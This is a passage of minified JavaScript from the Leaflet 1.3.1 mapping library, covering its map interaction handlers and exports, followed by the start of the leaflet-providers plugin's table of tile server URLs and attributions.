t=z(t),[t.getSouthWest(),t.getNorthWest(),t.getNorthEast(),t.getSouthEast()]}});xn.create=yn,xn.pointsToPath=k,nn.geometryToLayer=Wt,nn.coordsToLatLng=Ht,nn.coordsToLatLngs=Ft,nn.latLngToCoords=Ut,nn.latLngsToCoords=Vt,nn.getFeature=qt,nn.asFeature=Gt,Le.mergeOptions({boxZoom:!0});var Ln=Ze.extend({initialize:function(t){this._map=t,this._container=t._container,this._pane=t._panes.overlayPane,this._resetStateTimeout=0,t.on("unload",this._destroy,this)},addHooks:function(){V(this._container,"mousedown",this._onMouseDown,this)},removeHooks:function(){q(this._container,"mousedown",this._onMouseDown,this)},moved:function(){return this._moved},_destroy:function(){ut(this._pane),delete this._pane},_resetState:function(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState:function(){0!==this._resetStateTimeout&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown:function(t){if(!t.shiftKey||1!==t.which&&1!==t.button)return!1;this._clearDeferredResetState(),this._resetState(),mi(),bt(),this._startPoint=this._map.mouseEventToContainerPoint(t),V(document,{contextmenu:Q,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseMove:function(t){this._moved||(this._moved=!0,this._box=ht("div","leaflet-zoom-box",this._container),pt(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(t);var i=new P(this._point,this._startPoint),e=i.getSize();Lt(this._box,i.min),this._box.style.width=e.x+"px",this._box.style.height=e.y+"px"},_finish:function(){this._moved&&(ut(this._box),mt(this._container,"leaflet-crosshair")),fi(),Tt(),q(document,{contextmenu:Q,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseUp:function(t){if((1===t.which||1===t.button)&&(this._finish(),this._moved)){this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(e(this._resetState,this),0);var i=new T(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point));this._map.fitBounds(i).fire("boxzoomend",{boxZoomBounds:i})}},_onKeyDown:function(t){27===t.keyCode&&this._finish()}});Le.addInitHook("addHandler","boxZoom",Ln),Le.mergeOptions({doubleClickZoom:!0});var Pn=Ze.extend({addHooks:function(){this._map.on("dblclick",this._onDoubleClick,this)},removeHooks:function(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick:function(t){var i=this._map,e=i.getZoom(),n=i.options.zoomDelta,o=t.originalEvent.shiftKey?e-n:e+n;"center"===i.options.doubleClickZoom?i.setZoom(o):i.setZoomAround(t.containerPoint,o)}});Le.addInitHook("addHandler","doubleClickZoom",Pn),Le.mergeOptions({dragging:!0,inertia:!zi,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0});var bn=Ze.extend({addHooks:function(){if(!this._draggable){var t=this._map;this._draggable=new Be(t._mapPane,t._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),t.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),t.on("zoomend",this._onZoomEnd,this),t.whenReady(this._onZoomEnd,this))}pt(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks:function(){mt(this._map._container,"leaflet-grab"),mt(this._map._container,"leaflet-touch-drag"),this._draggable.disable()},moved:function(){return this._draggable&&this._draggable._moved},moving:function(){return this._draggable&&this._draggable._moving},_onDragStart:function(){var t=this._map;if(t._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity){var i=z(this._map.options.maxBounds);this._offsetLimit=b(this._map.latLngToContainerPoint(i.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(i.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))}else this._offsetLimit=null;t.fire("movestart").fire("dragstart"),t.options.inertia&&(this._positions=[],this._times=[])},_onDrag:function(t){if(this._map.options.inertia){var i=this._lastTime=+new Date,e=this._lastPos=this._draggable._absPos||this._draggable._newPos;this._positions.push(e),this._times.push(i),this._prunePositions(i)}this._map.fire("move",t).fire("drag",t)},_prunePositions:function(t){for(;this._positions.length>1&&t-this._times[0]>50;)this._positions.shift(),this._times.shift()},_onZoomEnd:function(){var t=this._map.getSize().divideBy(2),i=this._map.latLngToLayerPoint([0,0]);this._initialWorldOffset=i.subtract(t).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit:function(t,i){return t-(t-i)*this._viscosity},_onPreDragLimit:function(){if(this._viscosity&&this._offsetLimit){var t=this._draggable._newPos.subtract(this._draggable._startPos),i=this._offsetLimit;t.x<i.min.x&&(t.x=this._viscousLimit(t.x,i.min.x)),t.y<i.min.y&&(t.y=this._viscousLimit(t.y,i.min.y)),t.x>i.max.x&&(t.x=this._viscousLimit(t.x,i.max.x)),t.y>i.max.y&&(t.y=this._viscousLimit(t.y,i.max.y)),this._draggable._newPos=this._draggable._startPos.add(t)}},_onPreDragWrap:function(){var t=this._worldWidth,i=Math.round(t/2),e=this._initialWorldOffset,n=this._draggable._newPos.x,o=(n-i+e)%t+i-e,s=(n+i+e)%t-i-e,r=Math.abs(o+e)<Math.abs(s+e)?o:s;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=r},_onDragEnd:function(t){var i=this._map,e=i.options,n=!e.inertia||this._times.length<2;if(i.fire("dragend",t),n)i.fire("moveend");else{this._prunePositions(+new Date);var o=this._lastPos.subtract(this._positions[0]),s=(this._lastTime-this._times[0])/1e3,r=e.easeLinearity,a=o.multiplyBy(r/s),h=a.distanceTo([0,0]),u=Math.min(e.inertiaMaxSpeed,h),l=a.multiplyBy(u/h),c=u/(e.inertiaDeceleration*r),_=l.multiplyBy(-c/2).round();_.x||_.y?(_=i._limitOffset(_,i.options.maxBounds),f(function(){i.panBy(_,{duration:c,easeLinearity:r,noMoveStart:!0,animate:!0})})):i.fire("moveend")}}});Le.addInitHook("addHandler","dragging",bn),Le.mergeOptions({keyboard:!0,keyboardPanDelta:80});var Tn=Ze.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize:function(t){this._map=t,this._setPanDelta(t.options.keyboardPanDelta),this._setZoomDelta(t.options.zoomDelta)},addHooks:function(){var t=this._map._container;t.tabIndex<=0&&(t.tabIndex="0"),V(t,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks:function(){this._removeHooks(),q(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown:function(){if(!this._focused){var t=document.body,i=document.documentElement,e=t.scrollTop||i.scrollTop,n=t.scrollLeft||i.scrollLeft;this._map._container.focus(),window.scrollTo(n,e)}},_onFocus:function(){this._focused=!0,this._map.fire("focus")},_onBlur:function(){this._focused=!1,this._map.fire("blur")},_setPanDelta:function(t){var i,e,n=this._panKeys={},o=this.keyCodes;for(i=0,e=o.left.length;i<e;i++)n[o.left[i]]=[-1*t,0];for(i=0,e=o.right.length;i<e;i++)n[o.right[i]]=[t,0];for(i=0,e=o.down.length;i<e;i++)n[o.down[i]]=[0,t];for(i=0,e=o.up.length;i<e;i++)n[o.up[i]]=[0,-1*t]},_setZoomDelta:function(t){var i,e,n=this._zoomKeys={},o=this.keyCodes;for(i=0,e=o.zoomIn.length;i<e;i++)n[o.zoomIn[i]]=t;for(i=0,e=o.zoomOut.length;i<e;i++)n[o.zoomOut[i]]=-t},_addHooks:function(){V(document,"keydown",this._onKeyDown,this)},_removeHooks:function(){q(document,"keydown",this._onKeyDown,this)},_onKeyDown:function(t){if(!(t.altKey||t.ctrlKey||t.metaKey)){var i,e=t.keyCode,n=this._map;if(e in this._panKeys){if(n._panAnim&&n._panAnim._inProgress)return;i=this._panKeys[e],t.shiftKey&&(i=w(i).multiplyBy(3)),n.panBy(i),n.options.maxBounds&&n.panInsideBounds(n.options.maxBounds)}else if(e in this._zoomKeys)n.setZoom(n.getZoom()+(t.shiftKey?3:1)*this._zoomKeys[e]);else{if(27!==e||!n._popup||!n._popup.options.closeOnEscapeKey)return;n.closePopup()}Q(t)}}});Le.addInitHook("addHandler","keyboard",Tn),Le.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60});var zn=Ze.extend({addHooks:function(){V(this._map._container,"mousewheel",this._onWheelScroll,this),this._delta=0},removeHooks:function(){q(this._map._container,"mousewheel",this._onWheelScroll,this)},_onWheelScroll:function(t){var i=it(t),n=this._map.options.wheelDebounceTime;this._delta+=i,this._lastMousePos=this._map.mouseEventToContainerPoint(t),this._startTime||(this._startTime=+new Date);var o=Math.max(n-(+new Date-this._startTime),0);clearTimeout(this._timer),this._timer=setTimeout(e(this._performZoom,this),o),Q(t)},_performZoom:function(){var t=this._map,i=t.getZoom(),e=this._map.options.zoomSnap||0;t._stop();var n=this._delta/(4*this._map.options.wheelPxPerZoomLevel),o=4*Math.log(2/(1+Math.exp(-Math.abs(n))))/Math.LN2,s=e?Math.ceil(o/e)*e:o,r=t._limitZoom(i+(this._delta>0?s:-s))-i;this._delta=0,this._startTime=null,r&&("center"===t.options.scrollWheelZoom?t.setZoom(i+r):t.setZoomAround(this._lastMousePos,i+r))}});Le.addInitHook("addHandler","scrollWheelZoom",zn),Le.mergeOptions({tap:!0,tapTolerance:15});var Mn=Ze.extend({addHooks:function(){V(this._map._container,"touchstart",this._onDown,this)},removeHooks:function(){q(this._map._container,"touchstart",this._onDown,this)},_onDown:function(t){if(t.touches){if($(t),this._fireClick=!0,t.touches.length>1)return this._fireClick=!1,void clearTimeout(this._holdTimeout);var i=t.touches[0],n=i.target;this._startPos=this._newPos=new x(i.clientX,i.clientY),n.tagName&&"a"===n.tagName.toLowerCase()&&pt(n,"leaflet-active"),this._holdTimeout=setTimeout(e(function(){this._isTapValid()&&(this._fireClick=!1,this._onUp(),this._simulateEvent("contextmenu",i))},this),1e3),this._simulateEvent("mousedown",i),V(document,{touchmove:this._onMove,touchend:this._onUp},this)}},_onUp:function(t){if(clearTimeout(this._holdTimeout),q(document,{touchmove:this._onMove,touchend:this._onUp},this),this._fireClick&&t&&t.changedTouches){var i=t.changedTouches[0],e=i.target;e&&e.tagName&&"a"===e.tagName.toLowerCase()&&mt(e,"leaflet-active"),this._simulateEvent("mouseup",i),this._isTapValid()&&this._simulateEvent("click",i)}},_isTapValid:function(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_onMove:function(t){var i=t.touches[0];this._newPos=new x(i.clientX,i.clientY),this._simulateEvent("mousemove",i)},_simulateEvent:function(t,i){var e=document.createEvent("MouseEvents");e._simulated=!0,i.target._simulatedClick=!0,e.initMouseEvent(t,!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null),i.target.dispatchEvent(e)}});Vi&&!Ui&&Le.addInitHook("addHandler","tap",Mn),Le.mergeOptions({touchZoom:Vi&&!zi,bounceAtZoomLimits:!0});var Cn=Ze.extend({addHooks:function(){pt(this._map._container,"leaflet-touch-zoom"),V(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks:function(){mt(this._map._container,"leaflet-touch-zoom"),q(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart:function(t){var i=this._map;if(t.touches&&2===t.touches.length&&!i._animatingZoom&&!this._zooming){var e=i.mouseEventToContainerPoint(t.touches[0]),n=i.mouseEventToContainerPoint(t.touches[1]);this._centerPoint=i.getSize()._divideBy(2),this._startLatLng=i.containerPointToLatLng(this._centerPoint),"center"!==i.options.touchZoom&&(this._pinchStartLatLng=i.containerPointToLatLng(e.add(n)._divideBy(2))),this._startDist=e.distanceTo(n),this._startZoom=i.getZoom(),this._moved=!1,this._zooming=!0,i._stop(),V(document,"touchmove",this._onTouchMove,this),V(document,"touchend",this._onTouchEnd,this),$(t)}},_onTouchMove:function(t){if(t.touches&&2===t.touches.length&&this._zooming){var i=this._map,n=i.mouseEventToContainerPoint(t.touches[0]),o=i.mouseEventToContainerPoint(t.touches[1]),s=n.distanceTo(o)/this._startDist;if(this._zoom=i.getScaleZoom(s,this._startZoom),!i.options.bounceAtZoomLimits&&(this._zoom<i.getMinZoom()&&s<1||this._zoom>i.getMaxZoom()&&s>1)&&(this._zoom=i._limitZoom(this._zoom)),"center"===i.options.touchZoom){if(this._center=this._startLatLng,1===s)return}else{var r=n._add(o)._divideBy(2)._subtract(this._centerPoint);if(1===s&&0===r.x&&0===r.y)return;this._center=i.unproject(i.project(this._pinchStartLatLng,this._zoom).subtract(r),this._zoom)}this._moved||(i._moveStart(!0,!1),this._moved=!0),g(this._animRequest);var a=e(i._move,i,this._center,this._zoom,{pinch:!0,round:!1});this._animRequest=f(a,this,!0),$(t)}},_onTouchEnd:function(){this._moved&&this._zooming?(this._zooming=!1,g(this._animRequest),q(document,"touchmove",this._onTouchMove),q(document,"touchend",this._onTouchEnd),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom))):this._zooming=!1}});Le.addInitHook("addHandler","touchZoom",Cn),Le.BoxZoom=Ln,Le.DoubleClickZoom=Pn,Le.Drag=bn,Le.Keyboard=Tn,Le.ScrollWheelZoom=zn,Le.Tap=Mn,Le.TouchZoom=Cn;var Zn=window.L;window.L=t,Object.freeze=$t,t.version="1.3.1",t.noConflict=function(){return window.L=Zn,this},t.Control=Pe,t.control=be,t.Browser=$i,t.Evented=ui,t.Mixin=Ee,t.Util=ai,t.Class=v,t.Handler=Ze,t.extend=i,t.bind=e,t.stamp=n,t.setOptions=l,t.DomEvent=de,t.DomUtil=xe,t.PosAnimation=we,t.Draggable=Be,t.LineUtil=Oe,t.PolyUtil=Re,t.Point=x,t.point=w,t.Bounds=P,t.bounds=b,t.Transformation=Z,t.transformation=S,t.Projection=je,t.LatLng=M,t.latLng=C,t.LatLngBounds=T,t.latLngBounds=z,t.CRS=ci,t.GeoJSON=nn,t.geoJSON=Kt,t.geoJson=sn,t.Layer=Ue,t.LayerGroup=Ve,t.layerGroup=function(t,i){return new Ve(t,i)},t.FeatureGroup=qe,t.featureGroup=function(t){return new qe(t)},t.ImageOverlay=rn,t.imageOverlay=function(t,i,e){return new rn(t,i,e)},t.VideoOverlay=an,t.videoOverlay=function(t,i,e){return new an(t,i,e)},t.DivOverlay=hn,t.Popup=un,t.popup=function(t,i){return new un(t,i)},t.Tooltip=ln,t.tooltip=function(t,i){return new ln(t,i)},t.Icon=Ge,t.icon=function(t){return new Ge(t)},t.DivIcon=cn,t.divIcon=function(t){return new cn(t)},t.Marker=Xe,t.marker=function(t,i){return new Xe(t,i)},t.TileLayer=dn,t.tileLayer=Yt,t.GridLayer=_n,t.gridLayer=function(t){return new _n(t)},t.SVG=xn,t.svg=Jt,t.Renderer=mn,t.Canvas=fn,t.canvas=Xt,t.Path=Je,t.CircleMarker=$e,t.circleMarker=function(t,i){return new $e(t,i)},t.Circle=Qe,t.circle=function(t,i,e){return new Qe(t,i,e)},t.Polyline=tn,t.polyline=function(t,i){return new tn(t,i)},t.Polygon=en,t.polygon=function(t,i){return new en(t,i)},t.Rectangle=wn,t.rectangle=function(t,i){return new wn(t,i)},t.Map=Le,t.map=function(t,i){return new Le(t,i)}});(function(root,factory){if(typeof define==='function'&&define.amd){define(['leaflet'],factory);}else if(typeof modules==='object'&&module.exports){module.exports=factory(require('leaflet'));}else{factory(L);}}(this,function(L){'use strict';L.TileLayer.Provider=L.TileLayer.extend({initialize:function(arg,options){var providers=L.TileLayer.Provider.providers;var parts=arg.split('.');var providerName=parts[0];var variantName=parts[1];if(!providers[providerName]){throw'No such provider ('+providerName+')';}
var provider={url:providers[providerName].url,options:providers[providerName].options};if(variantName&&'variants'in providers[providerName]){if(!(variantName in providers[providerName].variants)){throw'No such variant of '+providerName+' ('+variantName+')';}
var variant=providers[providerName].variants[variantName];var variantOptions;if(typeof variant==='string'){variantOptions={variant:variant};}else{variantOptions=variant.options;}
provider={url:variant.url||provider.url,options:L.Util.extend({},provider.options,variantOptions)};}
var attributionReplacer=function(attr){if(attr.indexOf('{attribution.')===-1){return attr;}
return attr.replace(/\{attribution.(\w*)\}/g,function(match,attributionName){return attributionReplacer(providers[attributionName].options.attribution);});};provider.options.attribution=attributionReplacer(provider.options.attribution);var layerOpts=L.Util.extend({},provider.options,options);L.TileLayer.prototype.initialize.call(this,provider.url,layerOpts);}});L.TileLayer.Provider.providers={OpenStreetMap:{url:'https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png',options:{maxZoom:19,attribution:'&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'},variants:{Mapnik:{},DE:{url:'https://{s}.tile.openstreetmap.de/tiles/osmde/{z}/{x}/{y}.png',options:{maxZoom:18}},CH:{url:'https://tile.osm.ch/switzerland/{z}/{x}/{y}.png',options:{maxZoom:18,bounds:[[45,5],[48,11]]}},France:{url:'https://{s}.tile.openstreetmap.fr/osmfr/{z}/{x}/{y}.png',options:{maxZoom:20,attribution:'&copy; Openstreetmap France | {attribution.OpenStreetMap}'}},HOT:{url:'https://{s}.tile.openstreetmap.fr/hot/{z}/{x}/{y}.png',options:{attribution:'{attribution.OpenStreetMap}, '+'Tiles style by <a href="https://www.hotosm.org/" target="_blank">Humanitarian OpenStreetMap Team</a> '+'hosted by <a href="https://openstreetmap.fr/" target="_blank">OpenStreetMap France</a>'}},BZH:{url:'https://tile.openstreetmap.bzh/br/{z}/{x}/{y}.png',options:{attribution:'{attribution.OpenStreetMap}, Tiles courtesy of <a href="http://www.openstreetmap.bzh/" target="_blank">Breton OpenStreetMap Team</a>',bounds:[[46.2,-5.5],[50,0.7]]}}}},OpenSeaMap:{url:'https://tiles.openseamap.org/seamark/{z}/{x}/{y}.png',options:{attribution:'Map data: &copy; <a href="http://www.openseamap.org">OpenSeaMap</a> contributors'}},OpenPtMap:{url:'http://openptmap.org/tiles/{z}/{x}/{y}.png',options:{maxZoom:17,attribution:'Map data: &copy; <a href="http://www.openptmap.org">OpenPtMap</a> contributors'}},OpenTopoMap:{url:'https://{s}.tile.opentopomap.org/{z}/{x}/{y}.png',options:{maxZoom:17,attribution:'Map data: {attribution.OpenStreetMap}, <a href="http://viewfinderpanoramas.org">SRTM</a> | Map style: &copy; <a href="https://opentopomap.org">OpenTopoMap</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-SA</a>)'}},OpenRailwayMap:{url:'https://{s}.tiles.openrailwaymap.org/standard/{z}/{x}/{y}.png',options:{maxZoom:19,attribution:'Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href="https://www.OpenRailwayMap.org">OpenRailwayMap</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-SA</a>)'}},OpenFireMap:{url:'http://openfiremap.org/hytiles/{z}/{x}/{y}.png',options:{maxZoom:19,attribution:'Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href="http://www.openfiremap.org">OpenFireMap</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-SA</a>)'}},SafeCast:{url:'https://s3.amazonaws.com/te512.safecast.org/{z}/{x}/{y}.png',options:{maxZoom:16,attribution:'Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href="https://blog.safecast.org/about/">SafeCast</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-SA</a>)'}},Thunderforest:{url:'https://{s}.tile.thunderforest.com/{variant}/{z}/{x}/{y}.png?apikey={apikey}',options:{attribution:'&copy; <a href="http://www.thunderforest.com/">Thunderforest</a>, {attribution.OpenStreetMap}',variant:'cycle',apikey:'<insert your api key here>',maxZoom:22},variants:{OpenCycleMap:'cycle',Transport:{options:{variant:'transport'}},TransportDark:{options:{variant:'transport-dark'}},SpinalMap:{options:{variant:'spinal-map'}},Landscape:'landscape',Outdoors:'outdoors',Pioneer:'pioneer',MobileAtlas:'mobile-atlas',Neighbourhood:'neighbourhood'}},CyclOSM:{url:'https://dev.{s}.tile.openstreetmap.fr/cyclosm/{z}/{x}/{y}.png',options:{maxZoom:20,attribution:'<a href="https://github.com/cyclosm/cyclosm-cartocss-style/releases" title="CyclOSM - Open Bicycle render">CyclOSM</a> | Map data: {attribution.OpenStreetMap}'}},OpenMapSurfer:{url:'https://maps.heigit.org/openmapsurfer/tiles/{variant}/webmercator/{z}/{x}/{y}.png',options:{maxZoom:19,variant:'roads',attribution:'Imagery from <a href="http://giscience.uni-hd.de/">GIScience Research Group @ University of Heidelberg</a> | Map data '},variants:{Roads:{options:{variant:'roads',attribution:'{attribution.OpenMapSurfer}{attribution.OpenStreetMap}'}},Hybrid:{options:{variant:'hybrid',attribution:'{attribution.OpenMapSurfer}{attribution.OpenStreetMap}'}},AdminBounds:{options:{variant:'adminb',maxZoom:18,attribution:'{attribution.OpenMapSurfer}{attribution.OpenStreetMap}'}},ContourLines:{options:{variant:'asterc',maxZoom:18,minZoom:13,attribution:'{attribution.OpenMapSurfer} <a href="https://lpdaac.usgs.gov/products/aster_policies">ASTER GDEM</a>'}},Hillshade:{options:{variant:'asterh',maxZoom:18,attribution:'{attribution.OpenMapSurfer} <a href="https://lpdaac.usgs.gov/products/aster_policies">ASTER GDEM</a>, <a href="http://srtm.csi.cgiar.org/">SRTM</a>'}},ElementsAtRisk:{options:{variant:'elements_at_risk',attribution:'{attribution.OpenMapSurfer}{attribution.OpenStreetMap}'}}}},Hydda:{url:'https://{s}.tile.openstreetmap.se/hydda/{variant}/{z}/{x}/{y}.png',options:{maxZoom:18,variant:'full',attribution:'Tiles courtesy of <a href="http://openstreetmap.se/" target="_blank">OpenStreetMap Sweden</a> &mdash; Map data {attribution.OpenStreetMap}'},variants:{Full:'full',Base:'base',RoadsAndLabels:'roads_and_labels'}},MapBox:{url:'https://api.mapbox.com/styles/v1/mapbox/streets-v11/tiles/{z}/{x}/{y}?access_token={accessToken}',options:{attribution:'<a href="https://www.mapbox.com/about/maps/" target="_blank">&copy; Mapbox</a> '+'{attribution.OpenStreetMap} '+'<a href="https://www.mapbox.com/map-feedback/" target="_blank">Improve this map</a>',subdomains:'abcd',id:'mapbox.streets',accessToken:'<insert your access token here>',maxZoom:25,tileSize:512,zoomOffset:-1,}},Stamen:{url:'https://tiles.stadiamaps.com/tiles/stamen_toner/{z}/{x}/{y}{r}.{ext}',options:{attribution:'Map tiles by <a href="http://stamen.com">Stamen Design</a>, '+'<a href="http://creativecommons.org/licenses/by/3.0">CC BY 3.0</a> &mdash; '+'Map data {attribution.OpenStreetMap}',subdomains:'abcd',minZoom:0,maxZoom:20,variant:'toner',ext:'png'},variants:{Toner:'toner',TonerBackground:'toner-background',TonerHybrid:'toner-hybrid',TonerLines:'toner-lines',TonerLabels:'toner-labels',TonerLite:'toner-lite',Watercolor:{url:'https://stamen-tiles-{s}.a.ssl.fastly.net/{variant}/{z}/{x}/{y}.{ext}',options:{variant:'watercolor',ext:'jpg',minZoom:1,maxZoom:16}},Terrain:{options:{variant:'terrain',minZoom:0,maxZoom:18}},TerrainBackground:{options:{variant:'terrain-background',minZoom:0,maxZoom:18}},TerrainLabels:{options:{variant:'terrain-labels',minZoom:0,maxZoom:18}},TopOSMRelief:{url:'https://stamen-tiles-{s}.a.ssl.fastly.net/{variant}/{z}/{x}/{y}.{ext}',options:{variant:'toposm-color-relief',ext:'jpg',bounds:[[22,-132],[51,-56]]}},TopOSMFeatures:{options:{variant:'toposm-features',bounds:[[22,-132],[51,-56]],opacity:0.9}}}},TomTom:{url:'https://{s}.api.tomtom.com/map/1/tile/{variant}/{style}/{z}/{x}/{y}.{ext}?key={apikey}',options:{variant:'basic',maxZoom:22,attribution:'<a href="https://tomtom.com" target="_blank">&copy;  1992 - '+new Date().getFullYear()+' TomTom.</a> ',subdomains:'abcd',style:'main',ext:'png',apikey:'<insert your API key here>',},variants:{Basic:'basic',Hybrid:'hybrid',Labels:'labels'}},Esri:{url:'https://server.arcgisonline.com/ArcGIS/rest/services/{variant}/MapServer/tile/{z}/{y}/{x}',options:{variant:'World_Street_Map',attribution:'Tiles &copy; Esri'},variants:{WorldStreetMap:{options:{attribution:'{attribution.Esri} &mdash; '+'Source: Esri, DeLorme, NAVTEQ, USGS, Intermap, iPC, NRCAN, Esri Japan, METI, Esri China (Hong Kong), Esri (Thailand), TomTom, 2012'}},DeLorme:{options:{variant:'Specialty/DeLorme_World_Base_Map',minZoom:1,maxZoom:11,attribution:'{attribution.Esri} &mdash; Copyright: &copy;2012 DeLorme'}},WorldTopoMap:{options:{variant:'World_Topo_Map',attribution:'{attribution.Esri} &mdash; '+'Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community'}},WorldImagery:{options:{variant:'World_Imagery',attribution:'{attribution.Esri} &mdash; '+'Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community'}},WorldTerrain:{options:{variant:'World_Terrain_Base',maxZoom:13,attribution:'{attribution.Esri} &mdash; '+'Source: USGS, Esri, TANA, DeLorme, and NPS'}},WorldShadedRelief:{options:{variant:'World_Shaded_Relief',maxZoom:13,attribution:'{attribution.Esri} &mdash; Source: Esri'}},WorldPhysical:{options:{variant:'World_Physical_Map',maxZoom:8,attribution:'{attribution.Esri} &mdash; Source: US National Park Service'}},OceanBasemap:{options:{variant:'Ocean_Basemap',maxZoom:13,attribution:'{attribution.Esri} &mdash; Sources: GEBCO, NOAA, CHS, OSU, UNH, CSUMB, National Geographic, DeLorme, NAVTEQ, and Esri'}},NatGeoWorldMap:{options:{variant:'NatGeo_World_Map',maxZoom:16,attribution:'{attribution.Esri} &mdash; National Geographic, Esri, DeLorme, NAVTEQ, UNEP-WCMC, USGS, NASA, ESA, METI, NRCAN, GEBCO, NOAA, iPC'}},WorldGrayCanvas:{options:{variant:'Canvas/World_Light_Gray_Base',maxZoom:16,attribution:'{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ'}}}},OpenWeatherMap:{url:'http://{s}.tile.openweathermap.org/map/{variant}/{z}/{x}/{y}.png?appid={apiKey}',options:{maxZoom:19,attribution:'Map data &copy; <a href="http://openweathermap.org">OpenWeatherMap</a>',apiKey:'<insert your api key here>',opacity:0.5},variants:{Clouds:'clouds',CloudsClassic:'clouds_cls',Precipitation:'precipitation',PrecipitationClassic:'precipitation_cls',Rain:'rain',RainClassic:'rain_cls',Pressure:'pressure',PressureContour:'pressure_cntr',Wind:'wind',Temperature:'temp',Snow:'snow'}},HERE:{url:'https://{s}.{base}.maps.api.here.com/maptile/2.1/'+'{type}/{mapID}/{variant}/{z}/{x}/{y}/{size}/{format}?'+'app_id={app_id}&app_code={app_code}&lg={language}',options:{attribution:'Map &copy; 1987-'+new Date().getFullYear()+' <a href="http://developer.here.com">HERE</a>',subdomains:'1234',mapID:'newest','app_id':'<insert your app_id here>','app_code':'<insert your app_code here>',base:'base',variant:'normal.day',maxZoom:20,type:'maptile',language:'eng',format:'png8',size:'256'},variants:{normalDay:'normal.day',normalDayCustom:'normal.day.custom',normalDayGrey:'normal.day.grey',normalDayMobile:'normal.day.mobile',normalDayGreyMobile:'normal.day.grey.mobile',normalDayTransit:'normal.day.transit',normalDayTransitMobile:'normal.day.transit.mobile',normalDayTraffic:{options:{variant:'normal.traffic.day',base:'traffic',type:'traffictile'}},normalNight:'normal.night',normalNightMobile:'normal.night.mobile',normalNightGrey:'normal.night.grey',normalNightGreyMobile:'normal.night.grey.mobile',normalNightTransit:'normal.night.transit',normalNightTransitMobile:'normal.night.transit.mobile',reducedDay:'reduced.day',reducedNight:'reduced.night',basicMap:{options:{type:'basetile'}},mapLabels:{options:{type:'labeltile',format:'png'}},trafficFlow:{options:{base:'traffic',type:'flowtile'}},carnavDayGrey:'carnav.day.grey',hybridDay:{options:{base:'aerial',variant:'hybrid.day'}},hybridDayMobile:{options:{base:'aerial',variant:'hybrid.day.mobile'}},hybridDayTransit:{options:{base:'aerial',variant:'hybrid.day.transit'}},hybridDayGrey:{options:{base:'aerial',variant:'hybrid.grey.day'}},hybridDayTraffic:{options:{variant:'hybrid.traffic.day',base:'traffic',type:'traffictile'}},pedestrianDay:'pedestrian.day',pedestrianNight:'pedestrian.night',satelliteDay:{options:{base:'aerial',variant:'satellite.day'}},terrainDay:{options:{base:'aerial',variant:'terrain.day'}},terrainDayMobile:{options:{base:'aerial',variant:'terrain.day.mobile'}}}},FreeMapSK:{url:'http://t{s}.freemap.sk/T/{z}/{x}/{y}.jpeg',options:{minZoom:8,maxZoom:16,subdomains:'1234',bounds:[[47.204642,15.996093],[49.830896,22.576904]],attribution:'{attribution.OpenStreetMap}, vizualization CC-By-SA 2.0 <a href="http://freemap.sk">Freemap.sk</a>'}},MtbMap:{url:'http://tile.mtbmap.cz/mtbmap_tiles/{z}/{x}/{y}.png',options:{attribution:'{attribution.OpenStreetMap} &amp; USGS'}},CartoDB:{url:'https://{s}.basemaps.cartocdn.com/{variant}/{z}/{x}/{y}{r}.png',options:{attribution:'{attribution.OpenStreetMap} &copy; <a 